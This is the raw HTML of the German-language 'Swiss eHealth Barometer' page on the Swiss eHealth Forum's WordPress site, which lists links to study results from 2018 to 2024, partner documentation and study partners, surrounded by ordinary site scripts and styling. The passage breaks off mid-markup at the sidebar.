

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-healthforum.ch/barometer/
body_size: 7300
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://e-healthforum.ch/xmlrpc.php" />

	<meta name="facebook-domain-verification" content="sutwtzgcglfggewo7331bx7bqo1eoa" />
	
	<title>Barometer &#8211; Swiss eHealth Forum</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swiss eHealth Forum &raquo; Feed" href="https://e-healthforum.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swiss eHealth Forum &raquo; Kommentar-Feed" href="https://e-healthforum.ch/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-healthforum.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://e-healthforum.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://e-healthforum.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://e-healthforum.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://e-healthforum.ch/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pf-frontend-style-css' href='https://e-healthforum.ch/wp-content/plugins/postfinance-payment-gateway-woocommerce//assets/css/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mame_qr-frontend-css' href='https://e-healthforum.ch/wp-content/plugins/mame-qr-bill-woocommerce/assets/css/frontend.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-bundle-css' href='https://e-healthforum.ch/wp-content/themes/infosocietydays/dist/css/bundle-43821f4eef.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://e-healthforum.ch/wp-content/themes/infosocietydays/style.css?ver=1655805961' type='text/css' media='all' />
<script type='text/javascript' src='https://e-healthforum.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://e-healthforum.ch/wp-content/plugins/postfinance-payment-gateway-woocommerce//assets/js/frontend.js?ver=6.2.6' id='mamepf-frontend-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyB868-3Dygb5Rc13JzU_ghFNznsulf6AEI&#038;ver=6.2.6' id='google-maps-js'></script>
<link rel="https://api.w.org/" href="https://e-healthforum.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://e-healthforum.ch/wp-json/wp/v2/pages/382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-healthforum.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://e-healthforum.ch/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.8.0" />
<link rel="canonical" href="https://e-healthforum.ch/barometer/" />
<link rel='shortlink' href='https://e-healthforum.ch/?p=382' />
<link rel="alternate" type="application/json+oembed" href="https://e-healthforum.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-healthforum.ch%2Fbarometer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://e-healthforum.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-healthforum.ch%2Fbarometer%2F&#038;format=xml" />

			<script type="text/javascript">
				//Rate my Post compatibility with autoreplace SVG from FontAwesome
				window.FontAwesomeConfig = { autoReplaceSvg: false };
			</script>
		<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://e-healthforum.ch"><link rel="https://theeventscalendar.com/" href="https://e-healthforum.ch/wp-json/tribe/tickets/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/favicon-32x32.png" type="image/png"/>
<link rel="apple-touch-icon" href="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/apple-touch-icon-152x152.png" />
<link rel="icon" href="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/cropped-mstile-310x310-32x32.png" sizes="32x32" />
<link rel="icon" href="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/cropped-mstile-310x310-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/cropped-mstile-310x310-180x180.png" />
<meta name="msapplication-TileImage" content="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/10/cropped-mstile-310x310-270x270.png" />
	
	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '539636466623524');
	fbq('track', 'PageView');
	</script>

	<noscript>
	<img height="1" width="1" src="https://www.facebook.com/tr?id=539636466623524&ev=PageView&noscript=1"/>
	</noscript>
	<!-- End Facebook Pixel Code -->
</head>
<body class="page-template page-template-templates page-template-page-builder page-template-templatespage-builder-php page page-id-382 wp-embed-responsive theme-infosocietydays woocommerce-no-js tribe-no-js tribe-theme-infosocietydays">
	<div class="wrapper">
		<div class="wrapper__inner">
			<header class="header">
				<div class="shell">
					<div class="header__inner">
						<aside class="header__aside">
															<a href="https://e-healthforum.ch" class="logo" style="background-image: url(https://e-healthforum.ch/wp-content/uploads/sites/3/2019/08/logo-header-128x128.png);">Swiss eHealth Forum</a>
							
													</aside>

						<div class="header__content">
															<nav class="nav">
									<ul>
										<li>
											<a href="https://e-healthforum.ch">
												<img src="https://e-healthforum.ch/wp-content/themes/infosocietydays/resources/images/temp/ico-home-white.png" alt="Swiss eHealth Forum" />
											</a>
										</li>

										<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://e-healthforum.ch/kontakt/">KONTAKT</a></li>
									</ul>
								</nav><!-- /.nav -->
													</div><!-- /.header__content -->

													<a href="#" class="nav-trigger">
								<span></span>
								<span></span>
								<span></span>
							</a>
											</div><!-- /.header__inner -->
				</div><!-- /.shell -->
			</header><!-- /.header -->


<div class="container">
	<div class="shell">
		
		<main class="main">
			<div class="content">
				
<div class="breadcrumbs breadcrumbs--alt">
	
		<a href="https://e-healthforum.ch" class="link-back">SWISS eHEALTH FORUM</a>
	</div>

				
									<section class="section section-text">
						<div class="section__entry">
							<h1 class="wp-block-heading">SWISS eHEALTH BAROMETER</h1>
<p>&nbsp;</p>
						</div><!-- /.section__entry -->
					</section>
				
				<section class="section section-info">
	<div class="section__head">
		
			</div><!-- /.section__head -->

	<div class="section__entry">
		<div class="list-info">
			<ul>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>PARTNER-DOKUMENTATION</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/partner-dokumentation/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2024</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2024/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2023</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2023/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2022</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2022-2/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2021</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2021/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2020</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2020/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2019</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2019/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENERGEBNISSE 2018</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienergebnisse-2018/" class="list__item-link" target="_self"></a>
					</li>
									
					<li class="list__item">
													<div class="list__item-icon">
								<img width="46" height="46" src="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png" class="attachment-crb_icon_xsmall size-crb_icon_xsmall" alt="" decoding="async" loading="lazy" srcset="https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document-46x46.png 46w, https://e-healthforum.ch/wp-content/uploads/sites/3/2019/09/Document.png 60w" sizes="(max-width: 46px) 100vw, 46px" />							</div><!-- /.list__item-icon -->
						
													<div class="list__item-content">
								<h6>STUDIENPARTNER</h6>
							</div><!-- /.list__item-content -->
						
						<a href="https://e-healthforum.ch/studienpartner/" class="list__item-link" target="_self"></a>
					</li>
							</ul>
		</div><!-- /.list-info -->
	</div><!-- /.section__entry -->
</section><!-- /.section-head -->			</div><!-- /.content -->

			
<aside class="sidebar">
	<ul class="widgets">
